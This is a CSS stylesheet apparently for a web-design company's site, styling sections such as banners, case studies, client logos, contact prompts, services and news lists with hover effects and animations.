.gray{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);filter:gray}
.gray:hover{-webkit-filter:grayscale(0%);-moz-filter:grayscale(0%);-ms-filter:grayscale(0%);-o-filter:grayscale(0%);filter:grayscale(0%);filter:gray}
.radius5{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}
.radius10{-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;border-radius:10px}
.tra{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);filter:scale(1);filter:transform;transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s;cursor:pointer}
.tra:hover{-webkit-transform:scale(1.15);-moz-transform:scale(1.15);-ms-transform:scale(1.15);-o-transform:scale(1.15);filter:scale(1.15);filter:transform;transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s;cursor:pointer}
.opacity5{filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5}
.center{-webkit-align-items:center;display:-webkit-flex;-webkit-justify-content:star}
.vertical{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;-webkit-box-pack:center;-ms-flex-align:center;-moz-box-pack:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}
.flip{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);transition:all 0.5s ease;-webkit-transform:all 0.5s ease}
.flip:hover{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);transition:all 0.5s ease;-webkit-transform:all 0.5s ease;cursor:pointer}
.noscroll{overflow:hidden}

.pc_all{position:relative;z-index:3}
.pc_all .pc_all_content{max-width:1705px;margin:0 auto}
.Whale1{padding:90px 0px;background:#fff;position:relative;z-index:3}
.Whale1 .Whale1_title{text-align:center;margin-bottom:60px}
.Whale1 .Whale1_title .Whale1_title_dd{font-size:40px;color:#333333;margin-bottom:20px;letter-spacing:.2em}
.Whale1 .Whale1_title .Whale1_title_dt{font-size:16px;color:#888888}
.Whale1 .Whale1_content{display:flex}
.Whale1 .Whale1_content .Whale1_content_list{width:50%;transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s}
.Whale1 .Whale1_content .Whale1_content_list .content_list_top{background:url(../image/bg1.jpg) no-repeat 50%/cover;transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s}
.Whale1 .Whale1_content .Whale1_content_list:last-child .content_list_top{background:url(../image/bg2.jpg) no-repeat 50%/cover;background-position: bottom center}
.Whale1 .Whale1_content .Whale1_content_list .content_list_top{height:460px;position:relative}
.Whale1 .Whale1_content .Whale1_content_list .content_list_top .list_top_p{position:absolute;right:0;top:0;right:10%;height:100%;display:flex;align-items:flex-start;flex-direction:column;justify-content:center}
.Whale1 .Whale1_content .Whale1_content_list .content_list_top .list_top_title{font-size:32px;color:#fff;position:relative;margin-bottom:44px;padding-bottom:33px}
.Whale1 .Whale1_content .Whale1_content_list .content_list_top .list_top_title::before{content:"";display:inline-block;width:55px;height:2px;background:#fff;position:absolute;left:0;bottom:0}
.Whale1 .Whale1_content .Whale1_content_list .content_list_top .list_top_txt p{font-size:18px;color:#fff;display:flex;align-items:center;margin-bottom:18px;transition:all 0.5s ease 0s}
.Whale1 .Whale1_content .Whale1_content_list .content_list_top .list_top_txt p::before{content:"";display:inline-block;width:5px;height:5px;background:#f69625;margin-right:10px}
.Whale1 .Whale1_content .Whale1_content_list .content_list_top .list_top_txt p:last-child{margin-bottom:0px}
.Whale1 .Whale1_content .Whale1_content_list .content_list_top .list_top_txt p:hover{color:#f69625;transition:all 0.5s ease 0s}
.Whale1 .Whale1_content .Whale1_content_list .content_list_bottom{display:flex;flex-wrap:wrap}
.Whale1 .Whale1_content .Whale1_content_list .content_list_bottom .list_bottom_li{width:50%;height:198px;display:flex;align-items:center;justify-content:center;flex-direction:column;text-align:center;border-bottom:1px solid #dcdcdc;border-right:1px solid #dcdcdc}
.Whale1 .Whale1_content .Whale1_content_list:last-child .content_list_bottom .list_bottom_li:nth-child(2n){border-right:0px}
.Whale1 .Whale1_content .Whale1_content_list .content_list_bottom .list_bottom_li .bottom_li_txt{margin-top:20px}
.Whale1 .Whale1_content .Whale1_content_list .content_list_bottom .list_bottom_li .bottom_li_txt dd{font-size:18px;color:#333333;margin-bottom:10px;transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s}
.Whale1 .Whale1_content .Whale1_content_list .content_list_bottom .list_bottom_li .bottom_li_txt dt{font-size:14px;color:#666666;transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s}
.Whale1 .Whale1_content .Whale1_content_list .content_list_bottom .list_bottom_li:hover .bottom_li_txt dd{color:#f69625;transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s}
.Whale1 .Whale1_content .Whale1_content_list.on .content_list_top{height:527px;transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s}
.Whale1 .Whale1_content .Whale1_content_list.on{box-shadow:0px 0px 49px rgba(0,0,0,.13);transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s}
.WhaleCase{background:#f8f8f8}
.WhaleCase .WhaleCase_content{display:flex;flex-wrap:wrap;justify-content:space-around;margin-bottom:-40px}
.WhaleCase .WhaleCase_content .WhaleCase_content_list{width:32%;margin-bottom:40px;position:relative}
.WhaleCase .WhaleCase_content .WhaleCase_content_list .content_list_img{text-align:center;position:relative}
.WhaleCase .WhaleCase_content .WhaleCase_content_list .content_list_img img{width: 100%}
.WhaleCase .WhaleCase_content .WhaleCase_content_list .content_list_txt{font-size:16px;color:#333333;line-height:68px;padding:0px 20px;background:#fff;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.WhaleCase .WhaleCase_content .WhaleCase_content_list .content_list_txt span{font-size:13px;color:#999999;margin-left:17px}
.WhaleCase .WhaleCase_content .WhaleCase_content_list:hover{box-shadow:0px 0px 25px rgba(0,0,0,.2)}
.WhaleCase .WhaleCase_content .WhaleCase_content_list .content_list_hover dt{position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);z-index:5;color:#fff;font-size:35px;opacity:0;transition:all 0.5s ease;-webkit-transform:all 0.5s ease}
.WhaleCase .WhaleCase_content .WhaleCase_content_list .content_list_hover dd{background:rgba(0,0,0,.5);position:absolute;width:100%;height:100%;left:0;top:0;opacity:0;transition:all 0.5s ease;-webkit-transform:all 0.5s ease}
.WhaleCase .WhaleCase_content .WhaleCase_content_list .content_list_hover .hr{position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);z-index:5}
.WhaleCase .WhaleCase_content .WhaleCase_content_list .content_list_hover .hr img{width:auto;height:auto;opacity:0;transition:all 0.5s ease;-webkit-transform:all 0.5s ease}
.WhaleCase .WhaleCase_content .WhaleCase_content_list:hover .content_list_hover dd{opacity:1}
.WhaleCase .WhaleCase_content .WhaleCase_content_list:hover .content_list_hover .hr img{opacity:1}
.WhaleCase .WhaleCase_content .WhaleCase_content_list:hover .content_list_hover dt{opacity:1}
.WhaleCase .WhaleCase_content .WhaleCase_content_list:hover .content_list_hover .hr img{-webkit-transform:rotate(360deg);animation:rotation 10s linear infinite;-moz-animation:rotation 10s linear infinite;-webkit-animation:rotation 10s linear infinite;-o-animation:rotation 10s linear infinite}
@-webkit-keyframes rotation{
from{-webkit-transform:rotate(0deg)}
to{-webkit-transform:rotate(360deg)}
}
.WhaleAbout{background:#fff url(../image/bn14.png) no-repeat 50% 100%}
.WhaleAbout .WhaleAbout_title{text-align:center;max-width:1090px;margin:0 auto}
.WhaleAbout .WhaleAbout_title dd{font-size:40px;color:#333333;letter-spacing:.2em;margin-bottom:48px;padding-bottom:34px;position:relative}
.WhaleAbout .WhaleAbout_title dd::before{content:"";position:absolute;display:inline-block;width:62px;height:2px;background:#dcdcdc;position:absolute;bottom:0;left:0;right:0;margin:0 auto}
.WhaleAbout .WhaleAbout_title dt{font-size:15px;color:#777777;line-height:38px}
.WhaleAbout .WhaleAbout_bottom{display:flex;align-items:center;justify-content:center;margin-top:80px}
.WhaleAbout .WhaleAbout_bottom .WhaleAbout_bottom_list{margin-right:120px}
.WhaleAbout .WhaleAbout_bottom .WhaleAbout_bottom_list dd{margin-bottom:25px}
.WhaleAbout .WhaleAbout_bottom .WhaleAbout_bottom_list:last-child{margin-right:0px}
.WhaleAbout .WhaleAbout_bottom .WhaleAbout_bottom_list dt{font-size:16px;color:#555555;line-height:30px}
.WhaleClient{background:url(../image/bg12.jpg) no-repeat 50%/cover}
.WhaleClient .Whale1_title .Whale1_title_dd{color:#fff}
.WhaleClient .Whale1_title .Whale1_title_dt{color:#fff}
.WhaleClient .WhaleClient_content{display:flex;flex-wrap:wrap;justify-content:space-between}
.WhaleClient .WhaleClient_content .WhaleClient_content_list{width:20%;height:170px;display:flex;align-items:center;justify-content:center}
.WhaleClient .WhaleClient_content .WhaleClient_content_list img{max-width:100%}

.footer{background:#111;position:relative;z-index:3}
.footer .footer_content{max-width:1705px;margin:0 auto;position:relative;z-index:6}
.AboutBanner{position:fixed;z-index:-2;width:100%}
.AboutBanner img{width:100%;height:797px;object-fit:cover}
.AboutBanner_height{height:797px}
.about{background:#f8f8f8 url(../image/bn14.png) no-repeat 50% 100%}
.about .about_title{text-align:center;position:relative}
.about .about_title dd{font-size:20px;color:#8d8d8d;font-weight:bolder;margin-bottom:15px}
.about .about_title dt{font-size:40px;color:#111111;letter-spacing:.2em;position:relative;padding-bottom:25px;margin-bottom:40px}
.about .about_title dt::before{content:"";position:absolute;display:inline-block;width:96px;height:2px;background:#f69625;bottom:0px;left:0;right:0;margin:0 auto}
.honor{padding:100px 0px;background:#f6f6f6}
.honor .about_title{margin-bottom:82px}
.honor .honor_content .honor_content_left{width:54%;position:relative}
.honor .honor_content .honor_content_right{width:44%;padding-top:0px}
.honor .honor_content .honor_content_right ul{display:flex;flex-wrap:wrap;justify-content:space-between}
.honor .honor_content .honor_content_right ul li{display:inline-block;width:49%;line-height:50px;border:1px solid #dcdcdc;margin-bottom:15px;padding:0px 14px;overflow:hidden;cursor:pointer;transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s;text-overflow:ellipsis;white-space:nowrap}
.honor .honor_content .honor_content_right ul li:hover{background:#f69625;color:#fff;border:1px solid #f69625;transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s}
.honor .honor_content .honor_content_right ul li.on{background:#f69625;color:#fff;border:1px solid #f69625;transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s}
.honor .honor_content .honor_content_right ul li:nth-child(2n){margin-right:0px}
.honor .honor_content .honor_content_left .content_left_li{position:relative;text-align:center}
.honor .honor_content .honor_content_left .content_left_li .left_li_top img{max-width:100%}
.honor .honor_content .honor_content_left .content_left_li .left_li_bottom{position:absolute;left:0%;bottom:0%;background-color:#0000008a;color:#fff;font-size:25px;text-align:center;font-weight:300;margin-top:20px;width:100%;line-height:4rem}
.Perspective{background:url(../image/bg15.jpg) no-repeat 50%/cover;height:763px;display:flex;align-items:center;position:relative;overflow:hidden}
.Perspective .Perspective_content{text-align:center;padding-bottom:100px}
.Perspective .Perspective_content dd{font-size:60px;color:#000000;font-weight:bolder}
.Perspective .Perspective_content dt{font-size:14px;color:#000000;line-height:36px;margin-top:30px;position:relative;z-index:2}
.Perspective .Perspective_y{position:absolute;top:43%;width:100%;z-index:1;width:100%;left:0;overflow:hidden}
.Perspective .Perspective_y .Perspective_y_list{display:inline-block;text-align:right}
.Customers{background:url(../image/bg16.jpg) no-repeat 50%/cover fixed;padding:80px 0px}
.Customers .about_title{margin-bottom:60px}
.Customers .about_title dd{color:#8d8d8d}
.Customers .about_title dt{color:#fff}
.Customers .about_title p{color:#fff;opacity:.2;text-align:center}
.Customers .Customers_content{display:flex;justify-content:space-between;flex-wrap:wrap}
.Customers .Customers_content .Customers_content_list{width:20%;height:150px;display:flex;align-items:center;justify-content:center}
.Customers .Customers_content .Customers_content_list img{transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s}
.Customers .Customers_content .Customers_content_list.op8 img{opacity:.8}
.Customers .Customers_content .Customers_content_list.op6 img{opacity:.6}
.Customers .Customers_content .Customers_content_list.op4 img{opacity:.4}
.Customers .Customers_content .Customers_content_list img:hover{opacity:1;transition:all 0.5s ease 0s;-webkit-transform:all 0.5s ease 0s}
.ContactNow{background:url(../image/bg17.jpg) no-repeat 50%/cover;padding:60px 0px}
.ContactNow .ContactNow_title{text-align:center}
.ContactNow .ContactNow_title dd{font-size:24px;color:#000;position:relative;font-weight:bolder;margin-bottom:60px}
.ContactNow .ContactNow_title dd::before{content:'';width:40px;height:1px;background:#ccc;position:absolute;left:50%;margin-left:-20px;bottom:-30px}
.ContactNow .ContactNow_title dt{font-size:14px;color:#666;line-height:28px;max-width:995px;margin:0 auto}
.ContactNow .ContactNow_click{margin-top:30px}
.ContactNow .ContactNow_click a{display:flex;align-items:center;justify-content:center;width:211px;height:56px;background:#111111;color:#fff;margin:0 auto;font-size:15px}
.ContactNow .ContactNow_click a:hover{background:#f69625;width:220px}
.ContactNow .ContactNow_click a span{display:inline-block;margin-right:10px;width:20px;height:20px;position:relative}
.ContactNow .ContactNow_click a span img{position:absolute;left:0;top:0;transition:all 0.3s ease 0s;-webkit-transform:all 0.3s ease 0s}
.ContactNow .ContactNow_click a span img:last-child{opacity:0}
.ContactNow .ContactNow_click a:hover span img:first-child{opacity:0;transition:all 0.3s ease 0s;-webkit-transform:all 0.3s ease 0s}
.ContactNow .ContactNow_click a:hover span img:last-child{opacity:1;transition:all 0.3s ease 0s;-webkit-transform:all 0.3s ease 0s}
.DBanner{position:fixed;overflow:hidden;z-index:1;width:100%;left:0;top:0;height:1008px}
.DBanner .DBanner_img img{width:100%;height:1008px;object-fit:cover}
.WBanner_height{height:1008px}
.DBanner .DBanner_txt{position:absolute;left:0;top:0px;height:100%;display:flex;align-items:center;justify-content:center;width:100%;flex-direction:column}
.DBanner .DBanner_txt .DBanner_txt_dd{font-size:60px;color:#fff;text-align:center}
.DBanner .DBanner_txt .DBanner_txt_dt{font-size:20px;color:#fff;margin-top:75px}
.DBanner .DBanner_scroll{position:absolute;bottom:40px;left:0;width:100%;text-align:center}
.DBanner .DBanner_scroll img{animation:scroll 5s infinite;-webkit-animation:scroll 1.2s infinite;position:relative;cursor:pointer}
@keyframes scroll{
0%{top:0px}
50%{top:10px}
100%{top:0px}
}
@-webkit-keyframes scroll{0%{top:0px}
50%{top:10px}
100%{top:0px}
}
.HighWebsite{background:#f5f5f5;padding:147px 0px;position:relative}
.HighWebsite .HighWebsite_left{width:45%;position:relative;z-index:2}
.HighWebsite .HighWebsite_left .HighWebsite_left_title{margin-bottom:70px}
.HighWebsite .HighWebsite_left .HighWebsite_left_title dd{font-size:34px;color:#333333;margin-bottom:15px}
.HighWebsite .HighWebsite_left .HighWebsite_left_title dt{font-size:18px;color:#666666;padding-bottom:33px;margin-bottom:33px;position:relative}
.HighWebsite .HighWebsite_left .HighWebsite_left_title dt::before{content:"";position:absolute;display:inline-block;width:223px;height:1px;background:#dcdcdc;bottom:0;left:0}
.HighWebsite .HighWebsite_left .HighWebsite_left_title p{font-size:16px;color:#666666;line-height:32px;text-align:justify}
.HighWebsite .HighWebsite_left .HighWebsite_left_icon .left_icon_l{display:flex;align-items:center;margin-bottom:-1px}
.HighWebsite .HighWebsite_left .HighWebsite_left_icon .left_icon_l .left_icon_list{width:25%;background:#fff;border:1px solid #eaeaea;text-align:center;padding:25px 0px;margin-right:-1px;position:relative}
.HighWebsite .HighWebsite_left .HighWebsite_left_icon .left_icon_l .left_icon_list:hover{box-shadow:0px 0px 27px rgba(0,0,0,.15);z-index:2}
.HighWebsite .HighWebsite_left .HighWebsite_left_icon .left_icon_l .left_icon_list dd{height:48px;display:flex;align-items:center;justify-content:center}
.HighWebsite .HighWebsite_left .HighWebsite_left_icon .left_icon_l .left_icon_list dt{font-size:18px;color:#666666;margin-top:12px}
.HighWebsite .HighWebsite_right{position:absolute;right:0;top:0;height:100%;display:flex;align-items:center;width:52%;justify-content:flex-end}
.HighWebsite .HighWebsite_right img{max-width:100%}
.HighWebsite2{background:#fff;position:relative;padding:91px 0px}
.HighWebsite2 .pc_all_content{display:flex;align-items:center;justify-content:space-between}
.HighWebsite2 .HighWebsite2_left{position:relative;z-index:2}
.HighWebsite2 .HighWebsite2_center{position:absolute;width:100%;height:100%;display:flex;align-items:center;justify-content:center;left:0}
.HighWebsite2 .HighWebsite2_right{position:relative;z-index:2}
.HighWebsite2 .HighWebsite2_right .HighWebsite2_right_content{position:absolute;left:0;top:0;width:100%;height:100%;display:flex;align-items:flex-start;justify-content:center;flex-direction:column;padding:113px}
.HighWebsite2 .HighWebsite2_right .HighWebsite2_right_content .right_content_title dd{font-size:34px;color:#333333;margin-bottom:10px}
.HighWebsite2 .HighWebsite2_right .HighWebsite2_right_content .right_content_title dt{font-size:18px;color:#888888}
.HighWebsite2 .HighWebsite2_right .HighWebsite2_right_content .right_content_txt{font-size:18px;color:#333333;margin:40px 0px;line-height:30px}
.HighWebsite2 .HighWebsite2_right .HighWebsite2_right_content .right_content_bottom b{font-size:18px;color:#888888}
.HighWebsite2 .HighWebsite2_right .HighWebsite2_right_content .right_content_bottom p{font-size:16px;margin-top:5px;color:#888888}
.HighWebsite2 .HighWebsite2_right .HighWebsite2_right_content .right_content_more{margin-top:30px}
.HighWebsite2 .HighWebsite2_right .HighWebsite2_right_content .right_content_more a{font-size:16px;color:#888888;display:flex;align-items:center;justify-content:center;width:134px;height:40px;border:1px solid #dcdcdc;background:#fff}
.HighWebsite2 .HighWebsite2_right .HighWebsite2_right_content .right_content_more a:hover{background:#f69625;color:#fff;border:1px solid #f69625}
.Research{background:url(../image/bg33.jpg) no-repeat 50%/cover;padding:100px 0px}
.Research .Research_title{text-align:center;margin-bottom:60px}
.Research .Research_title dd{font-size:34px;color:#fff;margin-bottom:15px}
.Research .Research_title dt{font-size:18px;color:#fff}
.Research .Research_content{display:flex;justify-content:center;align-items:center;padding:0px 240px}
.Research .Research_content .Research_content_img{margin:0px 50px}
.Research .Research_content .Research_content_list .content_list_li{display:flex;align-items:flex-start}
.Research .Research_content .Research_content_list .content_list_li:first-child{margin-bottom:109px}
.Research .Research_content .Research_content_list .content_list_li .list_li_icon{padding-top:5px}
.Research .Research_content .Research_content_list .content_list_li .list_li_txt{margin-left:30px}
.Research .Research_content .Research_content_list .content_list_li .list_li_txt dd{font-size:20px;color:#fff;margin-bottom:12px}
.Research .Research_content .Research_content_list .content_list_li .list_li_txt dt{font-size:14px;color:#fff;line-height:24px}
.ContentPlanning{background:#fff url(../image/bn58.png) no-repeat 78% 50%;padding:110px 0px;padding-bottom:60px}
.ContentPlanning .pc_all_content{display:flex;justify-content:space-between;padding-left:145px;padding-right:120px}
.ContentPlanning .ContentPlanning_right{width:576px}
.ContentPlanning .ContentPlanning_right .ContentPlanning_right_title{margin-bottom:52px}
.ContentPlanning .ContentPlanning_right .ContentPlanning_right_title dd{font-size:34px;color:#333333}
.ContentPlanning .ContentPlanning_right .ContentPlanning_right_title dt{font-size:18px;color:#666666;margin-top:10px}
.ContentPlanning .ContentPlanning_right .ContentPlanning_right_content .right_content_list{display:flex;align-items:center;height:112px;box-shadow:0px 0px 29px rgba(0,0,0,.1);margin-bottom:20px;padding:0px 22px;background:#fff}
.ContentPlanning .ContentPlanning_right .ContentPlanning_right_content .right_content_list:last-child{margin-bottom:0px}
.ContentPlanning .ContentPlanning_right .ContentPlanning_right_content .right_content_list .content_list_icon{width:65px;height:65px;border:1px dashed #dcdcdc;display:flex;align-items:center;justify-content:center;border-radius:100%;margin-right:18px;transition:all 0.3s ease 0s;-webkit-transform:all 0.3s ease 0s}
.ContentPlanning .ContentPlanning_right .ContentPlanning_right_content .right_content_list:hover .content_list_icon{background:#ededed;border:1px dashed #ededed;transition:all 0.3s ease 0s;-webkit-transform:all 0.3s ease 0s}
.ContentPlanning .ContentPlanning_right .ContentPlanning_right_content .right_content_list .content_list_txt dd{color:#333;font-size:18px;margin-bottom:10px}
.ContentPlanning .ContentPlanning_right .ContentPlanning_right_content .right_content_list .content_list_txt dt{color:#999;font-size:14px}
.ContentPlanning .ContentPlanning_img{border-top:8px solid #919191;border-radius:60%;box-shadow:0px 20px 40px 0 #39d3c4 inset}
.BrandInternet{background:url(../image/bg34.jpg) no-repeat 50%/cover;position:relative}
.BrandInternet .pc_all_content{display:flex;align-items:center;justify-content:space-between;position:relative}
.BrandInternet .BrandInternet_left{width:45%;padding:160px 0px}
.BrandInternet .BrandInternet_left .BrandInternet_left_title{position:relative;padding-bottom:34px;margin-bottom:20px;color:#fff}
.BrandInternet .BrandInternet_left .BrandInternet_left_title::before{content:"";position:absolute;display:inline-block;width:40px;height:4px;background:#fff;opacity:.6;bottom:0}
.BrandInternet .BrandInternet_left .BrandInternet_left_title dd{font-size:36px}
.BrandInternet .BrandInternet_left .BrandInternet_left_title dt{font-size:18px;margin-top:20px}
.BrandInternet .BrandInternet_left .BrandInternet_left_txt{display:flex;justify-content:space-between;flex-wrap:wrap}
.BrandInternet .BrandInternet_left .BrandInternet_left_txt .left_txt_list{margin-top:44px;width:48%}
.BrandInternet .BrandInternet_left .BrandInternet_left_txt .left_txt_list .txt_list_icon{height:50px;display:flex;align-items:center}
.BrandInternet .BrandInternet_left .BrandInternet_left_txt .left_txt_list .txt_list_icon img{max-height:50px}
.BrandInternet .BrandInternet_left .BrandInternet_left_txt .left_txt_list .txt_list_bottom dd{font-size:20px;color:#fff;margin-bottom:8px;margin-top:18px}
.BrandInternet .BrandInternet_left .BrandInternet_left_txt .left_txt_list .txt_list_bottom dt{font-size:15px;color:#fff;opacity:.6}
.BrandInternet .BrandInternet_right{display:flex;align-items:center}
.BrandInternet .BrandInternet_right .pc_show{width:45%}
.BrandInternet .BrandInternet_right .BrandInternet_right_li{position:absolute}
.BrandInternet .BrandInternet_right .BrandInternet_right_li1{bottom:205px;right:20px}
.BrandInternet .BrandInternet_right .BrandInternet_right_li2{bottom:250px;right:530px}
.BrandInternet .BrandInternet_right .BrandInternet_right_li3{bottom:245px;right:560px}
.BrandInternet .BrandInternet_right .BrandInternet_right_li4{bottom:240px;right:590px}
.BrandInternet .BrandInternet_right .BrandInternet_right_li5{bottom:235px;right:620px}
.BrandInternet .BrandInternet_right .BrandInternet_right_li6{bottom:230px;right:650px}
.BrandInternet .BrandInternet_right .BrandInternet_right_li7{bottom:255px;right:520px}
.BrandInternet .BrandInternet_right .BrandInternet_right_li8{bottom:235px;right:595px}
.SystemDevelopment{position:relative;background:#fff;padding:105px 0px}
.SystemDevelopment::before{content:"";display:inline-block;width:720px;height:100%;background:url(../image/bn70.png) no-repeat 50% 50%;position:absolute;right:0;top:0}
.SystemDevelopment .pc_all_content{display:flex;justify-content:space-between;align-items:center;position:relative;z-index:2}
.SystemDevelopment .HighWebsite_left{width:40%}
.SystemDevelopment .HighWebsite_left .HighWebsite_left_title{margin-bottom:60px}
.SystemDevelopment .SystemDevelopment_logo .SystemDevelopment_logo_title{font-size:20px;color:#9f9f9f;font-weight:bolder}
.SystemDevelopment .SystemDevelopment_logo .SystemDevelopment_logo_title span{margin-left:15px;text-transform:uppercase;font-size:14px}
.SystemDevelopment .SystemDevelopment_logo .SystemDevelopment_logo_txt{display:flex;align-items:center;margin-top:20px}
.SystemDevelopment .SystemDevelopment_logo .SystemDevelopment_logo_txt .logo_txt_list{margin-right:33px}
.SystemDevelopment .SystemDevelopment_logo .SystemDevelopment_logo_txt .logo_txt_list:last-child{margin-right:0px}
.SystemDevelopment .SystemDevelopment_content{display:flex;flex-wrap:wrap;width:51%;justify-content:space-between}
.SystemDevelopment .SystemDevelopment_content .SystemDevelopment_content_list{box-shadow:0px 0px 32px rgba(0,0,0,.08);width:48%;display:flex;padding:37px 50px;background:#fff}
.SystemDevelopment .SystemDevelopment_content .SystemDevelopment_content_list:nth-child(1),.SystemDevelopment .SystemDevelopment_content .SystemDevelopment_content_list:nth-child(2){margin-bottom:4%}
.SystemDevelopment .SystemDevelopment_content .SystemDevelopment_content_list .content_list_icon{margin-right:34px}
.SystemDevelopment .SystemDevelopment_content .SystemDevelopment_content_list .content_list_right dd{font-size:18px;color:#555555;margin-bottom:8px}
.SystemDevelopment .SystemDevelopment_content .SystemDevelopment_content_list .content_list_right dt{font-size:14px;color:#888888;line-height:22px}
.Maintenance{background:url(../image/bg35.jpg) no-repeat 50%/cover;padding:82px 0px;padding-bottom:113px;overflow:hidden}
.Maintenance .Maintenance_title{text-align:center}
.Maintenance .Maintenance_title dd{font-size:34px;color:#fff;margin-bottom:20px}
.Maintenance .Maintenance_title dt{font-size:16px;color:#fff;opacity:.6;line-height:30px}
.Maintenance .Maintenance_content .Maintenance_content_y{display:flex;align-items:center;justify-content:center;margin-top:405px}
.Maintenance .Maintenance_content .Maintenance_content_y::before{content:"";display:inline-block;width:1236px;height:1236px;border-radius:100%;border:2px solid rgba(255,255,255,.1);position:absolute;top:51%}
.Maintenance .Maintenance_content .Maintenance_content_y2{position:absolute;left:0;top:0;width:100%}
.Maintenance .Maintenance_content .Maintenance_content_y .content_y_list{margin-right:150px;position:relative;z-index:5}
.Maintenance .Maintenance_content .Maintenance_content_y .content_y_list .y_list_icon{width:65px;height:65px;border-radius:100%;background:#292929;display:flex;align-items:center;justify-content:center;margin:0 auto}
.Maintenance .Maintenance_content .Maintenance_content_y .content_y_list .y_list_icon img{opacity:.25;transition:all 0.3s ease 0s;animation:opacity 5s infinite;-webkit-animation:opacity 5s infinite}
.Maintenance .Maintenance_content .Maintenance_content_y .content_y_list:hover .y_list_icon img{opacity:1;transition:all 0.3s ease 0s}
.Maintenance .Maintenance_content .Maintenance_content_y .content_y_list .y_list_title{color:#fff;font-size:18px;margin-top:18px;opacity:.5;transition:all 0.3s ease 0s}
.Maintenance .Maintenance_content .Maintenance_content_y .content_y_list:hover .y_list_title{opacity:1;transition:all 0.3s ease 0s}
.Maintenance .Maintenance_content .Maintenance_content_y .content_y_list:last-child{margin-right:0px}
.Maintenance .Maintenance_content .Maintenance_content_y .content_y_list:nth-child(2){top:-168px;margin-right:420px}
.Maintenance .Maintenance_content .Maintenance_content_y .content_y_list:nth-child(3){top:-168px}
.Maintenance .Maintenance_content .Maintenance_content_c{position:absolute;bottom:45px;text-align:center;width:400px;margin:0 auto;right:0;left:0}
.Maintenance .Maintenance_content .Maintenance_content_c .content_c_logo{position:absolute;width:100%;left:0;bottom:118px}
.Maintenance .Maintenance_content .Maintenance_content_c .content_c_logo img{animation:Maintenancemove 1.2s infinite;-webkit-animation:Maintenancemove 1.2s infinite;position:relative;cursor:pointer}
.Maintenance .Maintenance_content .Maintenance_content_y2 .content_y_list{margin-right:240px}
.Maintenance .Maintenance_content .Maintenance_content_y2 .content_y_list:nth-child(2){top:-125px;margin-right:160px}
.Maintenance .Maintenance_content .Maintenance_content_y2 .content_y_list:nth-child(3){top:-125px}
.Maintenance .Maintenance_content .Maintenance_content_y2::before{top:-100px;width:1560px;height:1560px}
@keyframes Maintenancemove{0%{top:0px}
50%{top:15px}
100%{top:0px}
}@-webkit-keyframes Maintenancemove{0%{top:0px}
50%{top:15px}
100%{top:0px}
}@keyframes opacity{0%{opacity:0}
50%{opacity:1}
100%{opacity:0}
}@-webkit-keyframes opacity{0%{opacity:0}
50%{opacity:1}
100%{opacity:0}
}
.INews{padding-bottom:80px;background:#fff}
.INews .company_title{text-align:left;margin-bottom:35px}
.INews .company_title p{color:#4f4f4f;font-size:18px;margin-top:5px}
.INews .INews_content .INews_content_list{width:49%}
.INews .INews_content .INews_content_list .content_list_top{display:inline-block}
.INews .INews_content .INews_content_list .content_list_top .list_top_img img{width:100%;object-fit:cover}
.INews .INews_content .INews_content_list .content_list_top .list_top_txt{padding:22px 0px;border-bottom:1px solid #d4d4d4}
.INews .INews_content .INews_content_list .content_list_top .list_top_txt dd{font-size:16px;color:#333333;font-weight:bolder;overflow:hidden;margin-bottom:8px;text-overflow:ellipsis;white-space:nowrap}
.INews .INews_content .INews_content_list .content_list_top .list_top_txt dt{line-height:28px;font-size:14px;color:#777777;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}
.INews .INews_content .INews_content_list .content_list_bottom a{color:#777777;font-size:14px;display:inline-block;width:100%;line-height:50px;border-bottom:1px solid #d4d4d4;position:relative}
.INews .INews_content .INews_content_list .content_list_bottom a:before{content:"";display:inline-block;bottom:-1px;left:0;width:100%;height:1px;width:0%;background:#333;position:absolute;transition:all 0.5s ease;-webkit-transform:all 0.5s ease}
.INews .INews_content .INews_content_list .content_list_bottom a:hover:before{width:100%;transition:all 0.5s ease;-webkit-transform:all 0.5s ease}
.INews .INews_content .INews_content_list .content_list_bottom a dd{width:80%;transition:all 0.5s ease;-webkit-transform:all 0.5s ease;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.INews .INews_content .INews_content_list .content_list_bottom a:hover dd{color:#333;transition:all 0.5s ease;-webkit-transform:all 0.5s ease;padding-left:10px}
.INews .INews_content .INews_content_list .content_list_bottom a dt{text-align:right;width:20%;font-family:'Montserrat-Light';overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.mo_show{display:none}
